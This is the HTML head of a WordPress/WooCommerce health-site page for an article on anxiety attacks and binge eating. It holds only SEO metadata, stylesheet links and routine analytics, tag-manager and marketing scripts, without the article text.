

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/
body_size: 46136
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Binge Eating Disorder: Causes, Symptoms and Treatment | Possible</title>
	<meta name="description" content="What is Binge Eating Disorder? Binge eaters frequently consume excessive amounts of food and are unable to stop eating. Read here the causes and treatment for binge eating disorder." />
	<link rel="canonical" href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Binge Eating Disorder: Causes, Symptoms and Treatment | Possible" />
	<meta property="og:description" content="What is Binge Eating Disorder? Binge eaters frequently consume excessive amounts of food and are unable to stop eating. Read here the causes and treatment for binge eating disorder." />
	<meta property="og:url" content="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:published_time" content="2022-07-19T11:30:38+00:00" />
	<meta property="article:modified_time" content="2022-09-29T14:32:05+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png" />
	<meta property="og:image:width" content="647" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="R Sindhu Vas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="R Sindhu Vas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#article","isPartOf":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html"},"author":{"name":"R Sindhu Vas","@id":"https://www.possible.in/#/schema/person/d41ad06e3b2c4224fd62051edcbc085f"},"headline":"What Is Anxiety Attack &#038; Can It Lead To Binge Eating?","datePublished":"2022-07-19T11:30:38+00:00","dateModified":"2022-09-29T14:32:05+00:00","mainEntityOfPage":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html"},"wordCount":1600,"commentCount":8,"publisher":{"@id":"https://www.possible.in/#organization"},"image":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png","keywords":["Anorexia and Bulimia","Anxiety Attack","binge eating","binge eating disorder definition","binge eating disorder help","binge eating disorder medication","binge eating symptoms","binge eating treatment","causes of binge eating","Causes of Binge Eating Disorder","Eating disorders in Men","how to stop binge eating","Signs of Anorexia","Signs of Bulimia Nervosa","Treatment for Binge Eating Disorder","what is binge eating disorder"],"articleSection":["Disease","Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#respond"]}]},{"@type":"WebPage","@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html","url":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html","name":"Binge Eating Disorder: Causes, Symptoms and Treatment | Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#primaryimage"},"image":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png","datePublished":"2022-07-19T11:30:38+00:00","dateModified":"2022-09-29T14:32:05+00:00","description":"What is Binge Eating Disorder? Binge eaters frequently consume excessive amounts of food and are unable to stop eating. Read here the causes and treatment for binge eating disorder.","breadcrumb":{"@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png","width":647,"height":313,"caption":"Binge eating"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"carrot juice","item":"https://www.possible.in/blog/tag/carrot-juice/"},{"@type":"ListItem","position":2,"name":"What Is Anxiety Atta&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.possible.in/#/schema/person/d41ad06e3b2c4224fd62051edcbc085f","name":"R Sindhu Vas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9052b806b850dd047e206e5dd611b5068abe73801cfc593812ae9900f307ee6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9052b806b850dd047e206e5dd611b5068abe73801cfc593812ae9900f307ee6e?s=96&d=mm&r=g","caption":"R Sindhu Vas"},"url":"https://www.possible.in/author/sindhu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; What Is Anxiety Attack &#038; Can It Lead To Binge Eating? Comments Feed" href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768668692' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"fba8303851","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/posts/76323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=76323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fwhat-is-anxiety-attack-can-it-lead-to-binge-eating.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fwhat-is-anxiety-attack-can-it-lead-to-binge-eating.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
